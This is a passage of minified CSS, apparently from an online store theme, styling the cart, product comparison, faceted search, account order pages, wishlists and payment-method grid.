.add-to-cart-wallet-buttons button.show-more-button{color:#525252;display:block;margin-top:.375rem;padding:.375rem 0;text-align:center;text-decoration:underline;vertical-align:middle;width:100%}.productView-options .add-to-cart-wallet-buttons button.show-more-button:hover{color:#525252}.productOptions-list{border:1px solid #8f8f8f;list-style:none;margin:0;max-height:400px;overflow-y:auto}.productOptions-list-item{padding:1.5rem}.productOptions-list-item+.productOptions-list-item{border-top:1px solid #8f8f8f}.productOptions-list-item .form-label{text-align:left;top:-2px}.productOptions-list-item-content,.productOptions-list-item-figure{display:table-cell;vertical-align:middle}.productOptions-list-item-figure{width:3rem}.productOptions-list-item-content{padding-left:1.25rem}.shareProduct{text-align:center}.productView-image .easyzoom-flyout{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.productView-image .easyzoom-flyout img{max-width:none;width:auto}.price--discounted,.price--non-sale,.price--rrp{text-decoration:line-through}.price-section--minor{color:#999}.compareTable{border-top:1px solid #e5e5e5;table-layout:fixed;width:100%}.compareTable-row{vertical-align:top}.compareTable-row+.compareTable-row .compareTable-heading,.compareTable-row+.compareTable-row .compareTable-item{border-top:1px solid #e5e5e5}.compareTable-row+.compareTable-row .compareTable-heading:empty{border-top:0}.compareTable-heading{font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-size:15px;font-weight:400;padding:1.25rem 1rem;position:relative;text-align:right;width:0}@media (min-width:801px){.compareTable-heading{width:25%}}.compareTable-headingText{position:absolute;top:1.25rem;white-space:nowrap}@media (min-width:801px){.compareTable-headingText{position:inherit;top:inherit}}.compareTable-item{padding:3.25rem 1rem 1.25rem}@media (min-width:801px){.compareTable-item{padding-top:1.25rem}}.compareTable-removeProduct{background-color:#e5e5e5;border-radius:50%;height:2.5rem;position:absolute;right:-1rem;top:-1rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:2.5rem}.compareTable-removeProduct .icon{fill:#2b2b2b;height:1.5rem;margin-top:.5rem;width:1.5rem}.compareTable-product{font-weight:400;padding:2rem 1rem 1.25rem}.compareTable-product .card{margin-bottom:0}.compareTable-product .card-body{min-height:6rem;padding-top:1rem}.compareTable-product .card-figure{overflow:visible}.compareTable-action{padding:0 1rem 1rem}.compareTable-action .button{display:block;padding-left:.75rem;padding-right:.75rem;width:100%}.blocker{background:rgba(255,255,255,.5);bottom:0;left:0;position:absolute;right:0;top:0;z-index:500}.blocker-container{position:relative}.textTruncate{padding-bottom:1.5rem;position:relative;-webkit-transition:max-height .1s ease-out;transition:max-height .1s ease-out}.js .textTruncate{max-height:110px;overflow:hidden}.js .textTruncate--visible{max-height:62.5rem}.textTruncate-viewMore{background-color:#fff;bottom:0;padding-top:10px;position:absolute;width:100%}.toggle{border-top:1px solid #e5e5e5;margin-bottom:2.25rem}.toggle:last-of-type{margin-bottom:4.5rem}.toggle-title{margin-bottom:2.25rem}.toggleLink{color:#525252}.toggleLink:hover{color:#525252}.toggle-title .toggleLink{float:right;line-height:24px}.toggleLink-text{font-size:13px;font-weight:400}.toggleLink-text--off{display:inline-block}.toggleLink.is-open .toggleLink-text--off{display:none}.toggleLink-text--on{display:none}.toggleLink.is-open .toggleLink-text--on{display:inline-block}.toggle-content{display:none}.toggle-content.is-open{display:block}.facetedSearch-toggle{margin:0 auto;max-width:75rem;width:100%;border:#e5e5e5 solid;border-radius:4px;border-width:1px;display:block;margin-bottom:2rem;padding:1rem}.facetedSearch-toggle:after,.facetedSearch-toggle:before{content:" ";display:table}.facetedSearch-toggle:after{clear:both}@media (min-width:801px){.facetedSearch-toggle{display:none!important}}.facetedSearch-toggle.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0;margin-bottom:0}.facetedSearch-toggle-indicator,.facetedSearch-toggle-text{display:block;font-weight:400}.facetedSearch-toggle-text{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;padding:0;text-align:left}.facetedSearch-toggle-indicator{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left;font-weight:700;padding:0;text-align:right}.facetedSearch-navList{display:none}@media (min-width:801px){.facetedSearch-navList{display:block!important}}.facetedSearch-navList.is-open{display:block}.facetedSearch-navList.is-open .accordion--navList,.facetedSearch-navList.is-open .accordion-block:first-child .accordion-navigation{border-top-left-radius:0;border-top-right-radius:0}.facetedSearch-toggle+.facetedSearch-navList,.sidebarBlock+.facetedSearch-navList{margin-top:2rem}.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:-1px}@media (min-width:801px){.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:2rem}}.facetedSearch-navList .navList--inner{margin-left:1.5rem}.facet-quick-heading{text-transform:capitalize}.facetedSearch-optionColumns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.facetedSearch-refineFilters{display:none}@media (min-width:801px){.facetedSearch-refineFilters{display:block}}.facetedSearch-content--rating .is-selected{font-weight:700}.reset-filters{display:none}.banners{background-color:#151515;color:#fff;padding:.75rem 0;text-align:center}.banners p:last-child{margin-bottom:0}.banners a{color:#fff}.banner{margin:0 auto;max-width:75rem;width:100%}.banner:after,.banner:before{content:" ";display:table}.banner:after{clear:both}.banner+.banner{margin-top:1.5rem}.facetLabel{background:#e5e5e5;border-radius:4px;padding:.1875rem .5rem .1875rem .6875rem;text-decoration:none}.facetLabel .icon{height:.75rem;width:.75rem;display:inline-block;fill:#525252;position:relative;top:-1px}.cart-additionalCheckoutButtons:after,.cart-additionalCheckoutButtons:before,.previewCart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:before{content:" ";display:table}.cart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:after{clear:both}.cart-additionalCheckoutButtons .FloatRight:after,.cart-additionalCheckoutButtons .FloatRight:before,.previewCart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:before{content:" ";display:table}.cart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:after{clear:both}.cart-additionalCheckoutButtons .FloatRight p,.previewCart-additionalCheckoutButtons .FloatRight p{float:none!important;margin:.5rem 0;text-align:right}.cart-additionalCheckoutButtons .FloatRight div,.previewCart-additionalCheckoutButtons .FloatRight div{float:right}.cart{display:block;margin-bottom:1.5rem;width:100%}@media (min-width:801px){.cart{display:table}}.cart-header{display:none}@media (min-width:801px){.cart-header{display:table-header-group;text-align:left}}.cart-header-item{padding-bottom:1rem}.cart-header-item:last-child{text-align:right}.cart-list{border-top:1px solid #e5e5e5;display:block}@media (min-width:801px){.cart-list{display:table-row-group}}.cart-item{border-bottom:1px solid #e5e5e5;clear:both;display:block;padding:1.5rem 0}@media (min-width:551px){.cart-item{padding-left:25%}.cart-item:after,.cart-item:before{content:" ";display:table}.cart-item:after{clear:both}}@media (min-width:801px){.cart-item{display:table-row;padding-left:0}.cart-item::after,.cart-item::before{display:none}}.cart-item-block{display:block}@media (min-width:801px){.cart-item-block{display:table-cell}}.cart-item-block .definitionList{margin-bottom:.375rem}.cart-item-figure{float:left;margin-bottom:1.5rem;position:relative;text-align:center;width:33.33333%}.cart-item-figure::after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:551px){.cart-item-figure{margin-bottom:0;margin-left:-33.33333%;width:33.33333%}}@media (min-width:801px){.cart-item-figure{float:none;padding:.5rem 0;width:8.33333%}}.cart-item-fixed-image{width:100%}.cart-item-image{max-height:14rem;max-width:100px}@media (min-width:801px){.cart-item-image{margin-left:0}}.cart-item-title{display:table-cell;height:6.25rem;padding-left:1.5rem}@media (min-width:551px){.cart-item-title{display:block;height:auto;margin-bottom:1.5rem;overflow:hidden}}@media (min-width:801px){.cart-item-title{display:table-cell;padding:1.5rem}}.cart-item-info{clear:both;width:100%}@media (min-width:551px){.cart-item-info{clear:none;float:left;overflow:hidden;width:33.33333%}.cart-item-info+.cart-item-info{margin-top:0}}@media (min-width:801px){.cart-item-info{float:none;width:16.66667%}.cart-item-info:last-child{text-align:right}}.cart-content-padding-right{padding-right:4px}@media (min-width:801px){.cart-header-quantity,.cart-item-quantity{text-align:center}}.cart-item-quantity .form-increment{display:inline-block;margin:0 .1875rem 1px 1.5rem;vertical-align:middle}@media (min-width:801px){.cart-item-quantity .form-increment{margin-left:0}}.cart-item-label{color:#151515;float:left;margin-bottom:.375rem;text-align:right;width:33.33333%}@media (min-width:551px){.cart-item-label{display:block;padding-left:1.5rem;text-align:left;width:100%}}@media (min-width:801px){.cart-item-label{display:none}}.cart-item-value{padding-left:1.5rem}@media (min-width:801px){.cart-item-value{padding-left:0}}.cart-item-brand{color:#525252;margin-bottom:.1875rem}.cart-item-name{display:inline-block;font-size:15px;margin:0}.cart-item-name__label{display:inline-block}.cart-item-name+.definitionList{margin-top:.375rem}.cart-item-options--giftWrapping{margin-top:1.125rem}.cart-item-options--giftWrapping .cart-item-option-description{color:#151515}.cart-remove{background-color:#e5e5e5;border-radius:50%;cursor:pointer;float:right;height:1.125rem;margin-top:.125rem;padding:.1875rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:1.125rem}@media (min-width:551px){.cart-remove{margin-left:1rem}}.cart-remove.cart-remove--spacer{visibility:hidden}.cart-remove>svg{fill:#2b2b2b}.cart-totals{list-style:none;margin-left:0;margin-bottom:1.5rem;text-align:right;width:100%}.cart-totals ol,.cart-totals ul{list-style:none;margin-bottom:0}@media (min-width:551px){.cart-totals{float:right;width:75%}}@media (min-width:801px){.cart-totals{margin-bottom:1rem;width:58.33333%}}@media (min-width:1261px){.cart-totals{width:41.66667%}}.cart-total{border-bottom:0}.cart-total:after,.cart-total:before{content:" ";display:table}.cart-total:after{clear:both}@media (min-width:801px){.cart-total+.cart-total{border-top:1px solid #e5e5e5}}.cart-total .form-input{display:inline-block;height:2rem;padding:.5rem;vertical-align:top;width:75%}.cart-total .form-select{background-position:right .3125rem center;background-size:1.25rem 1.25rem;height:2rem;margin-bottom:.75rem;padding:0 .75rem}.cart-total .form-inlineMessage{text-align:left}.cart-total-label{color:#525252;width:33.33333%}@media (min-width:551px){.cart-total-label{width:50%}}@media (min-width:801px){.cart-total-label{display:block;padding-left:0;text-align:left}}.cart-total-value{text-align:left}@media (min-width:551px){.cart-total-value{text-align:right}}@media (min-width:801px){.cart-total-value{width:50%}}.cart-total-label,.cart-total-value{float:left;padding:.5rem 0 .5rem 1.5rem}@media (min-width:801px){.cart-total-label,.cart-total-value{padding:1rem 0}}.cart-total-grandTotal{font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-size:21px;padding-bottom:.1875rem;padding-top:.1875rem;position:relative}@media (min-width:801px){.cart-total-grandTotal{padding:1rem 0;top:-.25rem}}.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-show{color:#525252;padding:0;text-decoration:underline;-webkit-transition:color .15s ease;transition:color .15s ease}.coupon-code-add:hover,.coupon-code-cancel:hover,.gift-certificate-add:hover,.gift-certificate-cancel:hover,.shipping-estimate-show:hover{color:#525252}.coupon-code-cancel,.shipping-estimate-show[aria-expanded=true]{font-style:italic}.cart-gift-certificate-form,.coupon-form{font-size:0;margin-bottom:1rem}.cart-gift-certificate-form:after,.cart-gift-certificate-form:before,.coupon-form:after,.coupon-form:before{content:" ";display:table}.cart-gift-certificate-form:after,.coupon-form:after{clear:both}.cart-gift-certificate-form .button,.cart-gift-certificate-form .form-input,.coupon-form .button,.coupon-form .form-input{float:left}.cart-gift-certificate-form .form-input,.coupon-form .form-input{width:78%}.cart-gift-certificate-form .button,.coupon-form .button{margin:0 0 0 2%;padding-left:.75rem;padding-right:.75rem;width:20%}.estimator-form{margin-bottom:0}.estimator-form .form-input{margin-bottom:.75rem;width:100%}.estimator-form .button--primary{width:60%}.estimator-form-label{clear:both;float:left;font-weight:400;margin-bottom:0}.estimator-form-label .form-label{line-height:2rem;margin-bottom:0}.estimator-form-label-text{margin-left:.625rem}.estimator-form-input{float:right;margin-bottom:1em;width:60%}.estimator-form-input .form-input,.estimator-form-input .form-select{margin-bottom:0}.estimator-form-input--price{width:30%}.estimator-form-row:after,.estimator-form-row:before{content:" ";display:table}.estimator-form-row:after{clear:both}.estimator-form-toggleUPSRate{display:block;margin-bottom:1em}.cart-actions{clear:both}.cart-actions:after,.cart-actions:before{content:" ";display:table}.cart-actions:after{clear:both}.cart-actions .button{display:block;margin-bottom:0}@media (min-width:551px){.cart-actions .button{display:inline-block;float:right}}.cart-actions .checkoutMultiple{clear:right;display:block;float:right;padding-top:.375rem}.previewCartWrapper{max-height:calc(100vh - 6rem);overflow:auto}.previewCartList{list-style:none;margin-left:0;margin:0;padding:0;border-collapse:collapse;display:table;table-layout:fixed;width:100%}.previewCartList ol,.previewCartList ul{list-style:none;margin-bottom:0}.previewCartList li{margin:0;padding:0}.previewCartItem{margin:0 auto;max-width:75rem;width:100%;display:table-row;line-height:19px}.previewCartItem:after,.previewCartItem:before{content:" ";display:table}.previewCartItem:after{clear:both}.previewCartItem+.previewCartItem{border-top:1px solid #e5e5e5}.previewCartItem-content,.previewCartItem-image{display:table-cell;vertical-align:middle}.previewCartItem-image{padding-left:.75rem;padding-right:.75rem;width:33.33333%;padding:0;position:relative;text-align:center}.previewCartItem-image::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.previewCartItem-image img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;max-height:90%}@media (min-width:320px){.previewCartItem-image::after{padding-bottom:75%}}@media (min-width:481px){.previewCartItem-image::after{padding-bottom:100%}}.previewCartItem-content{padding-left:.75rem;padding-right:.75rem;width:66.66667%;padding-left:0}.previewCartItem-name{margin:0;text-transform:none}.previewCartItem-name>a{text-decoration:none}.previewCartItem-brand,.previewCartItem-name{margin-bottom:.1875rem}.previewCartItem-brand,.previewCartItem-price{color:#525252;display:inline-block;font-size:13px}.previewCartAction{margin:0 auto;max-width:75rem;width:100%;border-top:1px solid #e5e5e5;display:block}.previewCartAction:after,.previewCartAction:before{content:" ";display:table}.previewCartAction:after{clear:both}@media (min-width:320px){.previewCartAction{padding:.75rem .375rem}}@media (min-width:481px){.previewCartAction{padding:1.5rem .75rem}}.previewCartAction .button{margin:0;padding-left:.75rem;padding-right:.75rem;width:100%}.previewCartAction-checkout,.previewCartAction-viewCart{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}.previewCartAction-checkout.previewCartAction-viewCart--sole,.previewCartAction-viewCart.previewCartAction-viewCart--sole{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-left:auto;margin-right:auto;float:none}.previewCartAction-checkout{padding-right:.375rem}.previewCartAction-checkoutMultiple{clear:both;padding-left:.75rem;padding-top:.375rem}.previewCartAction-viewCart{padding-left:.375rem}.previewCart-emptyBody{padding:3rem;text-align:center}.previewCart-additionalCheckoutButtons{padding-bottom:1.5rem;padding-right:1.5rem}.addressList{font-size:0;list-style:none;margin-left:-.75rem;margin-right:-.75rem}.address{display:inline-block;padding:0 .75rem;vertical-align:top;width:100%}@media (min-width:551px){.address{width:50%}}@media (min-width:1261px){.address{width:33.33333%}}.panel--address{font-size:1rem;position:relative}.panel--address .panel-body{min-height:15.625rem;padding:1.5rem}@media (min-width:551px){.panel--address .panel-body{padding:1.5rem 1.5rem 4.5rem}}.panel--address .form-actions{margin-bottom:-.75rem;margin-top:1.5rem;text-align:left}@media (min-width:551px){.panel--address .form-actions{bottom:1.5rem;position:absolute;width:auto}}.panel--address .form-actions .button{margin-bottom:.75rem}.panel--address .form-actions .button+.button{margin-left:0;margin-top:0}@media (min-width:551px){.panel--address .form-actions .button+.button{margin-left:.375rem}}.address-title{margin:0 0 .75rem;text-transform:none}.address-details{list-style:none;margin:0 0 .75rem}.address-details--postal{font-size:15px}.address-description,.address-label{display:inline-block;font-size:1rem;margin:0}.address-label{color:#525252;font-weight:400}.panel--newAddress{display:block;text-align:center;text-decoration:none}.panel--newAddress:hover .address-title{color:#757575}.panel--newAddress .panel-body{background-color:transparent;border:1px solid #e5e5e5;display:block}.panel--newAddress .address-title{margin-bottom:0;-webkit-transition:all .15s ease;transition:all .15s ease}.address-addNew{left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-55%);transform:translateX(-50%) translateY(-55%)}.address-symbol{font-size:50px;line-height:1}.videoGallery-main{height:0;margin-bottom:1rem;overflow:hidden;padding-bottom:67.5%;padding-top:1.5625rem;position:relative;margin-bottom:1.875rem;padding-top:0}.videoGallery-main.widescreen{padding-bottom:56.34%}.videoGallery-main.vimeo{padding-top:0}.videoGallery-main embed,.videoGallery-main iframe,.videoGallery-main object,.videoGallery-main video{height:100%;position:absolute;top:0;width:100%;left:0}.videoGallery-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.videoGallery-list ol,.videoGallery-list ul{list-style:none;margin-bottom:0}.videoGallery-list:after,.videoGallery-list:before{content:" ";display:table}.videoGallery-list:after{clear:both}.videoGallery-item{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;vertical-align:top}@media (min-width:801px){.videoGallery-item{width:50%}}.video{display:block;margin-bottom:1.875rem;opacity:.4;text-decoration:none;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.video:after,.video:before{content:" ";display:table}.video:after{clear:both}.video-figure{float:left;margin-right:.75rem}.video-figure>img{display:block}.video-figure--opposite{float:right;margin-left:.75rem;margin-right:0}.video-body:after,.video-body:before{content:" ";display:table}.video-body:after{clear:both}@media (min-width:801px){.video{margin-bottom:1.875rem}}.video.is-active,.video:hover{color:#333;opacity:1}.video-figure{margin-right:1.875rem}.video-title{margin-bottom:0;margin-top:0;text-transform:none}.video-description{font-size:1rem;margin-bottom:0}.previewCart{margin:0 auto;max-width:75rem;width:100%}.previewCart:after,.previewCart:before{content:" ";display:table}.previewCart:after{clear:both}@media (min-width:801px){.previewCart .productView{padding-left:.75rem;padding-right:.75rem;width:75%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0}.previewCart .productView-image{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.previewCart .productView-image--cart{-ms-flex-item-align:start;align-self:flex-start;margin:0 auto;width:100%}.previewCart .productView-details{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left}}.previewCart .productView-title{margin-top:0}.previewCartCheckout{background:#e5e5e5;padding:1rem;text-align:center}@media (min-width:801px){.previewCartCheckout{padding-left:.75rem;padding-right:.75rem;width:25%;float:right;padding:1.5rem}}.previewCartCheckout .button{display:block;margin:0;width:100%}.previewCartCheckout .button+p{margin-top:.75rem}.previewCartCheckout .button:not(:last-child){margin-bottom:.75rem}.previewCartCheckout-price{display:block;font-size:56px;font-weight:700;text-align:center}.previewCartCheckout-subtotal{display:block;margin-bottom:1.5rem;margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons p{float:none!important;margin:.5rem 0}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton{margin-bottom:1rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child{margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:last-child{margin-bottom:1.5rem}.suggestiveCart{display:none;text-align:center}@media (min-width:801px){.suggestiveCart{display:block}}.login{margin:3rem auto 6rem;max-width:56.25rem}.login-row{margin:0 auto;max-width:75rem;width:100%}.login-row:after,.login-row:before{content:" ";display:table}.login-row:after{clear:both}@media (min-width:801px){.login-row{margin-top:6rem}}.login-form{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.login-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-top:3rem}}.new-customer{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.new-customer{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.new-customer-intro{margin-bottom:0}.new-customer-fact-list{margin-left:3rem}.new-customer-fact{padding-left:.75rem}.search-suggestion{margin-bottom:2rem}.search-suggestion>:last-child{margin-bottom:0}.suggestion-title{margin-top:0;text-transform:inherit}.advancedSearch-form{margin-bottom:3rem}.advancedSearch-form .form-row{margin-bottom:-1.5rem}.quickSearchResults{margin-top:1.5rem}@media (min-width:801px){.quickSearchResults{margin-top:0}}.quickSearchResults .modal-close{display:none}@media (min-width:801px){.quickSearchResults .modal-close{display:block}}.advancedSearch-separator{display:none}.advancedSearch-title{margin:0 0 1.5rem;text-transform:inherit}.search-price-range label{display:inline}.search-price-range label input{display:block;padding-left:1.5rem}@media (min-width:551px){.search-price-range label input{display:inline;width:6rem}}@media (min-width:551px){.search-price-range label span{display:inline;padding-left:1.5rem;padding-right:1.5rem}}.category-suggestion-list{margin:0 -.75rem;max-width:none;width:auto;list-style-type:none}.category-suggestion-list:after,.category-suggestion-list:before{content:" ";display:table}.category-suggestion-list:after{clear:both}.category-suggestion{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;font-size:15px}.search-refine{margin-left:1.5rem}.quickSearchMessage{font-size:56px;margin:1.5rem 0 0;text-align:center}.search-nav{position:relative}.navBar--account{display:none}@media (min-width:801px){.navBar--account{display:block}}.account-heading{border-bottom:1px solid #e5e5e5;margin:0;padding-bottom:1rem}.account-list{list-style:none;margin-left:0}.account-listItem{border-bottom:1px solid #e5e5e5;padding:1.5rem 0;position:relative}.account-listItem img{width:100%}.account-listItem .account-product-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;position:relative}.account-listShipping{border-bottom:1px solid #e5e5e5;font-weight:700;padding:2rem 0}.account-listShipping .account-listShipping-title{margin:0;text-transform:inherit}.account-product:after,.account-product:before{content:" ";display:table}.account-product:after{clear:both}.account-product-figure{float:left;margin-right:.75rem}.account-product-figure>img{display:block}.account-product-figure--opposite{float:right;margin-left:.75rem;margin-right:0}.account-product-body:after,.account-product-body:before{content:" ";display:table}.account-product-body:after{clear:both}.account-product-figure{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 2rem 0 0;position:relative;width:70px}.account-product-figure::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.account-product-download{border-radius:50%;height:2.0625rem;padding:0;position:absolute;right:-.75rem;top:-.75rem;width:2.0625rem;z-index:1}.account-product-download .icon{height:1.5rem;margin-top:.375rem;width:1.5rem}.account-product-download svg{fill:white}.account-product-body{overflow:hidden;padding-bottom:3.5rem;position:relative}@media (min-width:551px){.account-product-body{padding-bottom:0}}.account-product-body .definitionList{font-size:15px;margin-bottom:0}.account-product-title{margin:0 0 .1875rem;text-transform:inherit}.account-product-title>a{text-decoration:none}.account-product-title+.definitionList{margin-top:.75rem}.account-product-subtitle{color:#999;font-family:Overpass,Arial,Helvetica,sans-serif;font-size:15px;margin:-.1875rem 0 1rem;text-transform:inherit}.account-product-price{float:right;font-size:15px}.account-product-description+.definitionList{margin:-1.375rem 0 1.5rem}.account-product-refundQty{color:#999;margin-bottom:0}.account-product-details{margin:0 -.75rem;max-width:none;width:auto}.account-product-details:after,.account-product-details:before{content:" ";display:table}.account-product-details:after{clear:both}.account-product-detail{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.account-product-detail{width:33.33333%}}@media (min-width:1261px){.account-product-detail{width:25%}}.account-product-detail+.account-product-detail{margin-top:1rem}@media (min-width:551px){.account-product-detail+.account-product-detail{margin-top:0}}@media (min-width:551px){.account-product-detail+.account-product-detail--full{margin-top:1.5rem}}@media (min-width:1261px){.account-product-detail--large{width:50%}}.account-product-detail--full{width:100%}.account-product-detail-heading{color:#525252;font-family:Overpass,Arial,Helvetica,sans-serif;font-size:12px;margin:0 0 .375rem}.account-product--alignMiddle{display:table;width:100%}.account-product--alignMiddle .account-product-checkItem{display:table-cell;position:relative;vertical-align:middle;width:2rem}@media (min-width:1261px){.account-product--alignMiddle .account-product-checkItem{left:-2.5rem}}.account-product--alignMiddle .account-product-checkItem .form-label{height:1.5rem;margin:0;padding:0;width:1.5rem}.account-product--alignMiddle .account-product-body,.account-product--alignMiddle .account-product-figure{display:table-cell}.account-product--alignMiddle .account-product-figure{float:none;margin-right:0}@media (min-width:1261px){.account-product--alignMiddle .account-product-figure{left:-2rem}}.account-product--alignMiddle .account-product-body{padding-left:2rem;vertical-align:middle}@media (min-width:1261px){.account-product--alignMiddle .account-product-body{padding-left:0}}.account-orderTotal{float:right;font-size:15px;margin-top:-1.5rem;width:66.66667%}.account-orderTotal-key,.account-orderTotal-value{margin:0;padding:1.5rem 0}.account-orderTotal-key{color:#525252;float:left;font-weight:400}.account-orderTotal-key:last-of-type{position:relative;top:.3125rem}.account-orderTotal-value{border-bottom:1px solid #e5e5e5;text-align:right}.account-orderTotal-value:last-child{border-bottom:0;font-size:21px}.account-orderStatus{bottom:0;left:0;position:absolute}@media (min-width:551px){.account-orderStatus{float:right;position:inherit;text-align:right}}.account-orderStatus-label{background-color:#ccc;color:#fff;display:inline-block;font-size:12px;line-height:15px;margin:0 0 .375rem;padding:.1875rem .5rem}.account-orderStatus-action{color:#525252;display:inline-block;font-size:12px;font-style:italic;letter-spacing:.25px;margin-left:.75rem;text-align:right;text-decoration:underline;vertical-align:top}@media (min-width:551px){.account-orderStatus-action{display:block;margin-left:0}}.account-orderStatus-action:hover{color:#525252}.account .pagination{color:#999;margin-top:3rem;text-align:center}.account-message .is-read{color:#999}.account-sidebar-block{font-size:15px}.account-sidebar-block+.account-sidebar-block{margin-top:3rem}.account-sidebar-block .account-heading{margin-bottom:1.5rem}.account-order-address{list-style:none;margin-left:0}.account-order-address ol,.account-order-address ul{list-style:none;margin-bottom:0}.account-reorder-form{display:inline-block}.order-payments-description{color:#151515;font-weight:400;margin-top:1.5rem}.account-downloads-summary{border-bottom:1px solid #e5e5e5;font-size:15px;padding-bottom:1.5rem}.account-downloadsList{list-style:none;margin-left:0}.account-downloadsList ol,.account-downloadsList ul{list-style:none;margin-bottom:0}.account-downloadsItem{margin-bottom:1.5rem}.account-downloadsItem>:first-child{margin-top:0}.account-downloadsItem>:last-child{margin-bottom:0}.account-downloadsItem-title{color:#525252;font-size:15px;margin-bottom:.1875rem;text-transform:inherit}.account-downloadsItem-description{margin-bottom:0}.account-downloadsItem-availability{color:#525252}.wishlists-table{margin-left:auto;margin-right:auto;max-width:75rem}.wishlist-header{display:none;text-align:center}.modal .wishlist-header{display:block}.wishlist-form{margin:0 auto;max-width:75rem;width:100%;margin-left:auto;margin-right:auto;max-width:34.375rem}.wishlist-form:after,.wishlist-form:before{content:" ";display:table}.wishlist-form:after{clear:both}.wishlist-form .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.share-wishlist{margin-left:auto;margin-right:auto;max-width:40.625rem;text-align:center}.icon--ratingEmpty svg{fill:#8f8f8f}.icon--ratingFull svg{fill:#474747}.rating--small{display:inline-block}.rating--small .icon{height:.875rem;width:.875rem;margin-top:-3px}.apple-pay-checkout-button{background-color:#000;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:100% 60%;border-radius:.25rem;cursor:pointer;display:none;max-height:4rem;min-height:2rem;min-width:90px;padding:1.5rem;width:160px}.apple-pay-checkout-button--white{background-color:#fff;background-image:-webkit-named-image(apple-pay-logo-black)}.apple-pay-checkout-button--white-border{background-color:#fff;background-image:-webkit-named-image(apple-pay-logo-black);border:.5px solid #000}.apple-pay-supported .apple-pay-checkout-button{display:block;float:right}.apple-pay-supported .previewCartCheckout .apple-pay-checkout-button,.apple-pay-supported .productView-options .apple-pay-checkout-button{display:inline-block;float:none}.paymentMethodsTitle{margin:0 0 .75rem;padding:0;text-transform:none;width:100%}.paymentMethodsGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-.75rem;margin-bottom:1.5rem}.paymentMethodsGrid-item{min-height:15.625rem;padding:.75rem;width:100%}@media (min-width:551px){.paymentMethodsGrid-item{width:50%}}.paymentMethod{background-color:#e5e5e5;border:1px solid #e5e5e5;border-radius:.1875rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:100%}.paymentMethod-row{padding:1.5rem}.paymentMethod-row:first-child{background-color:#fff}.paymentMethod-row:last-child{margin-top:auto}.paymentMethod-row:only-child{height:100%}.paymentMethod .button{margin-bottom:0}.methodHeader{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.methodHeader-icon{margin-right:.75rem;width:1.75rem}@media (min-width:1261px){.methodHeader-icon{width:2.625rem}}.methodHeader-title{font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-title{font-size:1rem}}.methodHeader-brand{color:#666;font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-brand{font-size:1rem}}.methodHeader-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-left:auto;padding-left:.75rem}.methodHeader-default{fill:#666666;height:1.125rem;margin-left:.75rem;width:1.125rem}@media 